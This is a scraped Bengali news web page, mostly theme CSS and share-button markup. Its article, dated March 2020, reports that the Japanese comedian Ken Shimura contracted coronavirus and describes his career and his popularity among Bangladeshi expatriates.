            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%2586%25e0%25a6%259c-%25e0%25a6%25ae%25e0%25a6%25b9%25e0%25a6%25be%25e0%25a6%25a8-%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a7%25e0%25a7%2580%25e0%25a6%25a8%25e0%25a6%25a4%25e0%25a6%25be-%25e0%25a6%2593-%25e0%25a6%259c%25e0%25a6%25be%25e0%25a6%25a4%25e0%25a7%2580%25e0%25a7%259f%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%9C%E0%A6%BE%E0%A6%AA%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%9C%E0%A6%A8%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A7%9F+%E0%A6%95%E0%A6%AE%E0%A7%87%E0%A6%A1%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%A8+%E0%A6%B6%E0%A6%BF%E0%A6%AE%E0%A7%81%E0%A6%B0%E0%A6%BE+%E0%A6%95%E0%A7%87%E0%A6%A8+%E0%A6%95%E0%A6%B0%E0%A7%8B%E0%A6%A8%E0%A6%BE+%E0%A6%AD%E0%A6%BE%E0%A6%87%E0%A6%B0%E0%A6%BE%E0%A6%B8%E0%A7%87+%E0%A6%85%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%2586%25e0%25a6%259c-%25e0%25a6%25ae%25e0%25a6%25b9%25e0%25a6%25be%25e0%25a6%25a8-%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a7%25e0%25a7%2580%25e0%25a6%25a8%25e0%25a6%25a4%25e0%25a6%25be-%25e0%25a6%2593-%25e0%25a6%259c%25e0%25a6%25be%25e0%25a6%25a4%25e0%25a7%2580%25e0%25a7%259f%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%93-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/images-2-2.jpg&description=%E0%A6%9C%E0%A6%BE%E0%A6%AA%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%9C%E0%A6%A8%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A7%9F+%E0%A6%95%E0%A6%AE%E0%A7%87%E0%A6%A1%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%A8+%E0%A6%B6%E0%A6%BF%E0%A6%AE%E0%A7%81%E0%A6%B0%E0%A6%BE+%E0%A6%95%E0%A7%87%E0%A6%A8+%E0%A6%95%E0%A6%B0%E0%A7%8B%E0%A6%A8%E0%A6%BE+%E0%A6%AD%E0%A6%BE%E0%A6%87%E0%A6%B0%E0%A6%BE%E0%A6%B8%E0%A7%87+%E0%A6%85%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%9C%E0%A6%BE%E0%A6%AA%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%9C%E0%A6%A8%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A7%9F+%E0%A6%95%E0%A6%AE%E0%A7%87%E0%A6%A1%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%A8+%E0%A6%B6%E0%A6%BF%E0%A6%AE%E0%A7%81%E0%A6%B0%E0%A6%BE+%E0%A6%95%E0%A7%87%E0%A6%A8+%E0%A6%95%E0%A6%B0%E0%A7%8B%E0%A6%A8%E0%A6%BE+%E0%A6%AD%E0%A6%BE%E0%A6%87%E0%A6%B0%E0%A6%BE%E0%A6%B8%E0%A7%87+%E0%A6%85%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4 %0A%0A https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%93-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%93-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/&title=%E0%A6%9C%E0%A6%BE%E0%A6%AA%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%9C%E0%A6%A8%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A7%9F+%E0%A6%95%E0%A6%AE%E0%A7%87%E0%A6%A1%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%A8+%E0%A6%B6%E0%A6%BF%E0%A6%AE%E0%A7%81%E0%A6%B0%E0%A6%BE+%E0%A6%95%E0%A7%87%E0%A6%A8+%E0%A6%95%E0%A6%B0%E0%A7%8B%E0%A6%A8%E0%A6%BE+%E0%A6%AD%E0%A6%BE%E0%A6%87%E0%A6%B0%E0%A6%BE%E0%A6%B8%E0%A7%87+%E0%A6%85%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=জাপানের জনপ্রিয় কমেডিয়ান শিমুরা কেন করোনা ভাইরাসে অক্রান্ত&body=https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%93-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%9C%E0%A6%BE%E0%A6%AA%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%9C%E0%A6%A8%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A7%9F+%E0%A6%95%E0%A6%AE%E0%A7%87%E0%A6%A1%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%A8+%E0%A6%B6%E0%A6%BF%E0%A6%AE%E0%A7%81%E0%A6%B0%E0%A6%BE+%E0%A6%95%E0%A7%87%E0%A6%A8+%E0%A6%95%E0%A6%B0%E0%A7%8B%E0%A6%A8%E0%A6%BE+%E0%A6%AD%E0%A6%BE%E0%A6%87%E0%A6%B0%E0%A6%BE%E0%A6%B8%E0%A7%87+%E0%A6%85%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%93-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%9C%E0%A6%BE%E0%A6%AA%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%9C%E0%A6%A8%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A7%9F+%E0%A6%95%E0%A6%AE%E0%A7%87%E0%A6%A1%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%A8+%E0%A6%B6%E0%A6%BF%E0%A6%AE%E0%A7%81%E0%A6%B0%E0%A6%BE+%E0%A6%95%E0%A7%87%E0%A6%A8+%E0%A6%95%E0%A6%B0%E0%A7%8B%E0%A6%A8%E0%A6%BE+%E0%A6%AD%E0%A6%BE%E0%A6%87%E0%A6%B0%E0%A6%BE%E0%A6%B8%E0%A7%87+%E0%A6%85%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4 https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%93-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.bikrampurkhobor.com/wp-content/uploads/images-2-2.jpg" data-caption="জাপানের জনপ্রিয় কমেডিয়ান শিমুরা কেন করোনা ভাইরাসে অক্রান্ত  "><img width="664" height="480" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20664%20480'%3E%3C/svg%3E" data-lazy-srcset="https://www.bikrampurkhobor.com/wp-content/uploads/images-2-2.jpg 664w, https://www.bikrampurkhobor.com/wp-content/uploads/images-2-2-300x217.jpg 300w, https://www.bikrampurkhobor.com/wp-content/uploads/images-2-2-581x420.jpg 581w, https://www.bikrampurkhobor.com/wp-content/uploads/images-2-2-324x235.jpg 324w" data-lazy-sizes="(max-width: 664px) 100vw, 664px" alt="" title="images (2)" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/images-2-2.jpg"/><noscript><img width="664" height="480" class="entry-thumb td-modal-image" src="https://www.bikrampurkhobor.com/wp-content/uploads/images-2-2.jpg" srcset="https://www.bikrampurkhobor.com/wp-content/uploads/images-2-2.jpg 664w, https://www.bikrampurkhobor.com/wp-content/uploads/images-2-2-300x217.jpg 300w, https://www.bikrampurkhobor.com/wp-content/uploads/images-2-2-581x420.jpg 581w, https://www.bikrampurkhobor.com/wp-content/uploads/images-2-2-324x235.jpg 324w" sizes="(max-width: 664px) 100vw, 664px" alt="" title="images (2)"/></noscript></a><figcaption class="wp-caption-text">জাপানের জনপ্রিয় কমেডিয়ান শিমুরা কেন করোনা ভাইরাসে অক্রান্ত  </figcaption></figure></div>
            <!-- content --><h5>প্রকাশিত :শুক্রবার,২৭ মার্চ ২০২০ ইং ।। ১৩ চৈত্র ১৪২৬ বঙ্গাব্দ।</h5>
<h5>বিক্রমপুর খবর :অনলাইন ডেস্ক :ঢাকা জাপানের জনপ্রিয় কমেডিয়ান শিমুরা কেন(৭০) করোনা ভাইরাসে অক্রান্ত হয়েছে। বুধবার তাঁর সংস্থা জানিয়েছে, প্রথম জাপানি বিনোদন ব্যক্তিত্ব হিসাবে তিনি করোনাভাইরাসে সংক্রমিত হয়েছেন।</h5>
<h5>প্রবীণ জাপানি কৌতুক অভিনেতা কেন শিমুরা, সোমবার জ্বর ও নিউমোনিয়ায় আক্রান্ত হয়েছিলেন জাপানের প্রবীণ কৌতুক অভিনেতা কেন শিমুরা  ১৭ মার্চ তিনি প্রথম লক্ষণ দেখতে শুরু করেন মঙ্গলবার করোনাভাইরাসটির জন্য পরীক্ষা করেছেন,  বুধবার তাঁর নিজস্ব বার্তা  এজেন্সি  অফিস বিষয়টি ঘোষণা করেছে। গত ২০ মার্চ তাকে হাসপাতালে ভর্তি করা হয়েছিল। সোমবার তার করোনা পজিটিভ ধরা পড়েছে।</h5>
<h5>বর্তমানে তার অবস্থা আশঙ্কাজনক নয়। তবে তিনি কীভাবে সংক্রামিত হয়েছিলেন তা তাৎক্ষণিকভাবে জানা যায়নি বলে  সংস্থাটি জানিয়েছে।</h5>
<h5>কয়েক দশক ধরে ছোট পর্দার ৭০ বছর বয়সী শিমুরা কেন টেলিভিশনে একচেটিয়া বিনোদন প্রোগ্রামগুলি করে আসছেন । &#8220;বাকা টোনোসামা&#8221;(বোকা প্রভু) এবং &#8220;হেনা ওজিসান&#8221;(অদ্ভুত চাচা)এর মতো জনপ্রিয় চরিত্রে অভিনয় করার জন্য পরিচিত। প্রবাসী বাঙ্গালীদের কাছে খুবই পরিচিত একজন অভিনেতা। শিবুরা কেন বা হেন্না উজিসান  নাম শুনলেই হাসা শুরু হয়ে যায়। অক্লান্ত সারাদিন পরিশ্রম  কাজ শেষ  করে বাসায় এসে শিমুরা কেন এর প্রোগ্রাম দেখলে অনেক প্রবাসীর মন ভালো হয়ে যায় এমন কথা প্রচিলিত আছে  জাপান প্রবাসী বাঙ্গালিদের কাছে ।</h5>
<h5>শিমুরা “ইয়েল”-র একটি সকাল ধারাবাহিক নাটক প্রদর্শিত হবে যা ৩০ মার্চ পাবলিক ব্রডকাস্টার এনএইচকেতে প্রচার শুরু হবে। তিনি দুটি বিভিন্ন অনুষ্ঠানেরও আয়োজন করেছেন &#8211; একটি ফুজি টিভি এবং অন্যটি এনটিভি নেটওয়ার্কে। এছাড়া তার এই বছরের এপ্রিল মাসে “দ্যা নেইম এবাভ দ্যা টাইটেল” উপন্যাস অবলম্বনে একটি সিনেমাতে কাজ শুরু করার কথা ছিল।</h5>
<h5>জাপানের বাইরে টম হ্যাঙ্কস, ইদ্রিস এলবা ও ওলগা কুরেলেনকো সহ খ্যাতিমান ব্যক্তিরা করোনাভাইরাসে আক্রান্ত হওয়ার কথা স্বীকার করেছেন।</h5>
<h5>কাইস্যা” সামাজিক যোগাযোগ মাধ্যমে একটি তুমুল জনপ্রিয় নাম। লক্ষ লক্ষ মানুষ ফেসবুক কিংবা ইউটিউবে বাংলায় ডাবিং করা তার কৌতুকের ভিডিওগুলা দেখে হাসতে হাসতে মানুষের পেটে খিল ধরায়। আসলে তিনি জাপানের খুবই জনপ্রিয় প্রবীণ কৌতুক অভিনেতা “কেন শিমুরা”।<br />
কেন শিমুরা বা শিমুরা কেন ১৯৫০ সালের ২০ ফেব্রুয়ারি টোকিও’র হাইকমিশুরিয়ায় জন্ম গ্রহণ করেন।তিনি জাপানের একজন জাপানি কৌতুক অভিনেতা।তিনি জাপানী বর্ণের শিমুরা কেন না বাকাতনো-স্যামের মশিশি তাশিরোর নোভোয়িশি কিউয়ানোর সাথে সহ-অভিনয় করেছিলেন। শিমুরার &#8220;বকটনো-সাম&#8221;শট জাপানী কৌতুকাভিনেয়দের মধ্যে অস্বাভাবিক ছিল,তিনি সমসাময়িক সমাজের বর্তমান অভিভাবকদের (একটি কোম্পানির প্রেসিডেন্ট,একজন রাজনীতিবিদ,পরিবার প্রধান,স্কুল প্রিন্সিপাল,জাপানের প্রধান ইয়াকুযা গ্যাং) একটি নির্বোধ রাজা এর অধীনে যাদের দীর্ঘদিন আগে দেশে বসবাস।একই শোতে শিমুরার আরেকটি জনপ্রিয় শট হল &#8220;হেনা ওজি-সান&#8221;[একটি ঘৃণ্য বয়স্ক ব্যক্তি],যিনি তরুণীদের সাথে নিজেকে পরিবেশন করেন। &#8220;হেনা ওজি-সান দা কারা হেনা ওজি-সান&#8221; সকলের মুখে মুখে হাসির খোরাক।</h5>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%93-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%93-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%2586%25e0%25a6%259c-%25e0%25a6%25ae%25e0%25a6%25b9%25e0%25a6%25be%25e0%25a6%25a8-%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a7%25e0%25a7%2580%25e0%25a6%25a8%25e0%25a6%25a4%25e0%25a6%25be-%25e0%25a6%2593-%25e0%25a6%259c%25e0%25a6%25be%25e0%25a6%25a4%25e0%25a7%2580%25e0%25a7%259f%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%9C%E0%A6%BE%E0%A6%AA%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%9C%E0%A6%A8%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A7%9F+%E0%A6%95%E0%A6%AE%E0%A7%87%E0%A6%A1%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%A8+%E0%A6%B6%E0%A6%BF%E0%A6%AE%E0%A7%81%E0%A6%B0%E0%A6%BE+%E0%A6%95%E0%A7%87%E0%A6%A8+%E0%A6%95%E0%A6%B0%E0%A7%8B%E0%A6%A8%E0%A6%BE+%E0%A6%AD%E0%A6%BE%E0%A6%87%E0%A6%B0%E0%A6%BE%E0%A6%B8%E0%A7%87+%E0%A6%85%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%2586%25e0%25a6%259c-%25e0%25a6%25ae%25e0%25a6%25b9%25e0%25a6%25be%25e0%25a6%25a8-%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a7%25e0%25a7%2580%25e0%25a6%25a8%25e0%25a6%25a4%25e0%25a6%25be-%25e0%25a6%2593-%25e0%25a6%259c%25e0%25a6%25be%25e0%25a6%25a4%25e0%25a7%2580%25e0%25a7%259f%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" 